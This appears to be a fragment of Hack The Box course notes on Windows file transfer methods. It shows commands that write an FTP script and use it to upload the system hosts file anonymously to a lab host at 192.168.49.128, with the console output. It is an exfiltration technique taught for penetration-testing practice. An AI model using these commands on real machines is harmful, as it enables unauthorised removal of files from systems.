 Windows File Transfer Methods
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo PUT c:\windows\system32\drivers\etc\hosts >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous
ftp> PUT c:\windows\system32\drivers\etc\hosts
ftp> bye